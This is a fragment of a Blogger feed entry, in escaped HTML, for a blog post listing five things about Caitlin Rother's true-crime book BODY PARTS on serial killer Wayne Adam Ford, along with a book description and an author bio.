\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\n\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E1) BODY PARTS by New York Times bestselling author Caitlin Rother is the story of serial killer Wayne Adam Ford, who killed four women and dismembered two of them, leaving them in aqueducts and other bodies of water up and down California. After doing the rare deed of turning himself in, he tried to help authorities identify his first victim,\u0026nbsp;whom he dismembered, by showing them where he buried\u0026nbsp;her body parts. Twenty-five years later, the Humboldt County Sheriff's Department's new cold case unit used genetic genealogy to identify that first victim as Kerry Anne Cummings. If a serial killer book can have a happy ending, this is it, because Kerry now has her name back and her family has closure, finally learning what happened to their missing loved one who disappeared all those years ago.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E2)\u0026nbsp; BODY PARTS originally came out as a mass market paperback in 2009. This edition is a re-issue in trade paperback with 32 pages of new developments about how the Humboldt cold case team ID'd Kerry Anne Cummings. It includes personal details gained from the author's interviews with Kerry's cousin Jeff, who sent in his DNA profile to GEDmatch with the hope of ID'ing his missing cousin, and also with Kerry's sister, Kathie, with whom she was always very close. Rother made a special effort to pay a tribute to Ford's first victim, and to show who Kerry Anne Cummings was--a talented artist, a traveler, and an independent but troubled young woman--before she became a murder victim.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E3) Wayne Adam Ford was a handsome young man who joined the U.S. Marines when he was a teenager, and was stationed at the El Toro base in Orange County, where he sung karaoke, drove a school bus, and got married. While he was in the Marines, he learned first aid, and tried to help a car accident victim on the freeway who was bleeding at the neck. Ford put his hand on the man's carotid artery to stop the blood flow, when a drunk driver hit him and knocked him 40 feet down the embankment. Ford was in the ICU for nine days with a severe head injury that his family said changed his personality. But they still never suspected the polite young man, who sung a mean Elvis tune, could ever\u0026nbsp;hurt anyone.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E4) Ford suffered a mental breakdown while in the Marines, requiring doctors to sedate him with Haldol. Although he later sought mental help while he\u0026nbsp;was working as a long-haul trucker, he never got the treatment he needed. He developed paraphilias, one of which involved a fixation on women's breasts, which explains why he had his last victim's breast in his jacket pocket when he turned himself in at the sheriff's station in Eureka.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E5) BODY PARTS is Rother's second best-selling book after her very first book, POISONED LOVE, about the Kristin\u0026nbsp;Rossum murder case. Rossum poisoned her husband with fentanyl, then staged a suicide scene by sprinkling red roses petals over her body. BODY PARTS was originally Rother's third title. Her 15th book, about the McStay family murders, will be released in June 2025 and is available for pre-order now!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;~ Book Description ~\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggdkydCEtR3eEJtftDUpOc53OID_aMsjPxWXuQ82BH6AGUqpdJFF1nQFOZlZFMHtqHMnKi9HvP1k8D-5yH0GJ__yVpFH0TIJjVeCo2fuHhRVMLm0_SkfNv09sjxgZ76oq3zO_TciGF-twfnDA6se_Kux3U12BzQ7cFVQr3RVGA-qx_28mJ7fbZ80p611dS\/s1500\/Dragged%20Down%20Deep%20lg.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3NfJTuD_0alRXGHseDkT4Ei49BSLCYm0rU-fuaVggduew-ii0aTAocomBV0C_-XQFi202rS1OweCGeWjDem46dOq6sq5WxEApUXkA9UKLrxjuNHJh85vjKqQK1oyUq84UwtOWK4kvs1xRgRd6R1_PEvHhQO5XKntzEo71lxrrbqOO4NsMRKoAbLNiz47Q\/s557\/Body%20Parts.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"557\" data-original-width=\"373\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3NfJTuD_0alRXGHseDkT4Ei49BSLCYm0rU-fuaVggduew-ii0aTAocomBV0C_-XQFi202rS1OweCGeWjDem46dOq6sq5WxEApUXkA9UKLrxjuNHJh85vjKqQK1oyUq84UwtOWK4kvs1xRgRd6R1_PEvHhQO5XKntzEo71lxrrbqOO4NsMRKoAbLNiz47Q\/w305-h457\/Body%20Parts.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EBODY PARTS\u003C\/b\u003E\n takes a deep psychological look at serial killer Wayne Adam Ford. A \nlong-haul trucker, Ford confessed to picking up dozens of prostitutes \nand troubled women along California roads. He tortured and repeatedly \nchoked them during sex, revived them with CPR, then did it again. Only \nfour of them didn’t survive, he said, claiming that was an accident. \nAfter dismembering two of his victims, he dumped their bodies in the \nCalifornia Aqueduct and other waterways in Humboldt, Kern, San Joaquin, \nand San Bernardino Counties. Ford’s complex death penalty case made \nnational news because he is one of the only serial killers to turn \nhimself in and help authorities identify his victims. He was recently \ntransferred from death row at San Quentin to a state prison in San Luis \nObispo.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003EOriginally released in March 2009, this new edition of \u003Cb\u003EBODY PARTS\u003C\/b\u003E\n has been updated with 32 pages of new developments about the \nidentification of Kerry Anne Cummings, Ford’s first victim, whom he \ndismembered and who went unidentified for 25 years. If there is such a \nthing as a happy ending to a book about a serial killer, this is it. The\n new material takes the reader through the investigative process \ninvolved in solving a cold case like this one so many years after the \nfact. Kerry now has her name back and her family has closure after so \nmany years of not knowing what happened to her, after being prevented \nfrom reporting her missing to police because she was using drugs. Rother\n is the first to interview the Cummings family about Kerry and her \ntroubled life before she went missing in late 1997.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003EOverall, \nthe book is based on exclusive information Rother uncovered during her \nextensive research and exclusive interviews with Ford’s father and \nbrother. She also interviewed, the prosecutor, sheriff’s detectives from\n all four counties, the defense’s sole investigator, and a woman who \nsurvived after being raped and tortured by Ford.\u0026nbsp; By obtaining a court \norder to release sealed court files and digging through boxes of \nevidence and investigators’ reports, Rother was able to paint \ncomprehensive and compelling portraits of Ford, his family and his \nvictims. Rother’s book shows readers how Ford’s family dynamics, his \nsevere head injury, his bouts of mental illness, and his compulsive \nsexual perversions led to his tragic killing spree, tearful confessions,\n and dramatic trial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis is a re-release with 32 pages of new developments about the recent identification of Ford's first victim, Kerry Anne Cummings, through genetic genealogy 25 years after her murder. So, now she has her name back and her family has closure.\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cherry Swash; font-size: 17px;\"\u003EBODY PARTS is available at Amazon at \u003Ca href=\"https:\/\/www.amazon.com\/Body-Parts-Serial-Killers-Compulsions\/dp\/0806543914\"\u003Ehttps:\/\/www.amazon.com\/Body-Parts-Serial-Killers-Compulsions\/dp\/0806543914\u003C\/a\u003E. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 139px; opacity: 0; position: absolute; top: 2115.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 178px; opacity: 0; position: absolute; top: 1435.2px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 167px; opacity: 0; position: absolute; top: 1949px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Gabriela;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 id=\"docs-internal-guid-580d7d28-7fff-0026-bbb9-38580b77c0d5\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKyeaWJ732N63SZ06Ujfxmsutwo-oysPAV6BXkBTOjO9Xp-vs8hzcyiYxgrC-GAiP2DIB_0YL-E9mdWdIVHJLIkbCVPf4Z5pyPMiApVCMp1Z5o2HR36xxEtN_Nq9y1PNrxErlZniO-UPiU0Xu8KMlz4ZLWR-3R7H3WdQOwCsUSvwxFUTRwF1HzVAou6ZRa\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E~ Author Bio ~ \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2TzVGS2MQAJs4BbgM9WFtTt_1jLgcVOIWIZNmuWU5PQu91oNKRwub2FIkZkO4_K7LRJHAJbS47hQfCsJdRmCarO5X4hV3sGHiMsBMgGmiHnnGPQ0inn7q8rFsnn9VLJJ6VdEW2469GZIaLzUgzBDGw6fFsvTPAeIZWW3oqw5G8cSGwBFgIj85wIgp1Rrk\/s413\/Anita%20Hackley%20Lambert%20author.png\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQiiqYG9IuWUQcCF2vQifhZNNUhRTLfCM1kRuHNbvbCugUijAJBMbs8DFyDxHfiHxfzAwq0mYQ3ONYx1CK8d26FJh0fOrXoEuT43l-9ZOX6qqrnH70GCmiLLDUa-MlR2FGXFg_Er6d39KfrkbRB1AcjJDg_3dO809AeGIhedTaKL2s1bT9YvoFKe9gDsb\/s436\/Caitlin%20Rother.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"409\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQiiqYG9IuWUQcCF2vQifhZNNUhRTLfCM1kRuHNbvbCugUijAJBMbs8DFyDxHfiHxfzAwq0mYQ3ONYx1CK8d26FJh0fOrXoEuT43l-9ZOX6qqrnH70GCmiLLDUa-MlR2FGXFg_Er6d39KfrkbRB1AcjJDg_3dO809AeGIhedTaKL2s1bT9YvoFKe9gDsb\/s320\/Caitlin%20Rother.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmbhd3YSRcHDoFePksmVQpzt3WZVqaOfnaJhFDxzLBZdEWaA3nUA_N3papj4xf37pA7x0u7E6t19E4Xc50sOcovDhM5J9TLE6GuW5deYr-typNUZd0IcGoxE4crQ38fa2epoXaL9N1o1rk5MAqP8qrUr6IwpD10KGkQYWqPUQQU03kamc_yLc-P34HvZha\/s387\/Michael%20Okon%203.png\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJj1tqEdmpHST6RR95_ryJEuXv6EmzFh3PliwvOiUhYrF4ieoLHz4N2KLHGE2xyBsLeTI7e7nzMbMhElPi9eEkQU2IlnEMPO3g1bYgoIDHQdwylgv4-eKJpxx_eQ7Up5E2sIVxD-JQ0UeIqtD_Gxn-gdPfuHGIGdAUAy8I4Aq3oCRbLs0uMpWsUNOPaFS4\/s440\/Nancy%20Golden.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinPS5Ez_OMBJlZSPXQ_ABYFAWEFKF5txJFlv7SMyD9HKdDtj9m2cVLnK0Lga0l9RLiu8WcCFMkFGyr7IswtBSwpq5kXYJ1bNstzg-TBfOV_xqWjz4WKcothWTeWQXqjf5JDYURYCso-ydync1yxKg6ZxVVvzJZKE43mzQkOmMdObOJn1sWGHz0uYc-mTGo\/s426\/Chris%20Wallace%20author.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Ci\u003ENew York Times\u003C\/i\u003E bestselling \nauthor Caitlin Rother has written or co-authored 15 books, ranging from \nnarrative non-fiction crime to thrillers and memoir. Among her recent \ntitles is an updated edition of BODY PARTS with 32 pages of new \ndevelopments about the Wayne Adam Ford case, and DEATH ON OCEAN \nBOULEVARD, the story of the Rebecca Zahau death case. Coming out in June\n is DOWN TO THE BONE, about the McStay family murders, and in 2026, \nDOPAMINE FIX, the first in a two-book deal for a new crime fiction \nseries with Thomas \u0026amp; Mercer. An award-winning investigative reporter\n for 19 years, Rother’s stories have been published in \u003Ci\u003ECosmopolitan, \u003C\/i\u003Ethe \u003Ci\u003ELos Angeles Times, The Washington Post, The San Diego Union Tribune, The Boston Globe, Chicago Tribune, \u003C\/i\u003Eand \u003Ci\u003EThe Daily Beast\u003C\/i\u003E. Her more than 250 TV, radio and podcast appearances include \u003Ci\u003E20\/20, People Magazine Investigates, Crime Watch Daily,\u003C\/i\u003E Australia’s \u003Ci\u003EWorld News\u003C\/i\u003E,\n and numerous shows on Netflix, Investigation Discovery, Lifetime, HLN \nand REELZ. A popular public speaker, she also works as a \nwriting-research coach-consultant and website designer. For fun, she \nbinges on limited series, swims, and plays keyboards and sings in a \njazzy bluesy trio called In the Lounge with her partner. Rother earned a\n bachelor’s in psychology from UC Berkeley and a master’s in journalism \nfrom Northwestern University.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003EWebsite \u0026amp; Social Media:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003EWebsite \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"https:\/\/caitlinrother.com\"\u003E\u003Cb\u003Ehttps:\/\/caitlinrother.com\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003ETwitter \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"https:\/\/twitter.com\/caitlinrother\"\u003E\u003Cb\u003Ehttps:\/\/twitter.com\/caitlinrother\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003EFacebook \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/caitlinrother\/\"\u003E\u003Cb\u003Ehttps:\/\/www.facebook.com\/caitlinrother\/\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003EInstagram \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"https:\/\/www.instagram.com\/the_real_caitlin_rother\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/the_real_caitlin_rother\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cb\u003EBlueSky \u003C\/b\u003E\u003Cb\u003E➜ \u003C\/b\u003E@caitlinrother.bsky.social\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp id=\"docs-internal-guid-7ff169bd-7fff-b70b-a347-00fd340b2db1\" style=\"line-height: 1.44; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s640\/book%20vector.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E \u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s640\/book%20vector.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s320\/book%20vector.png\" width=\"320\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 4186.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/literarilyspeaking.blogspot.com\/feeds\/149604491211038350\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/02\/5-things-you-should-know-about-body.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/149604491211038350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/149604491211038350"},{"rel":"alternate","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/02\/5-things-you-should-know-about-body.html","title":"5 Things You Should Know About Body Parts by Caitlin Rother #5Things 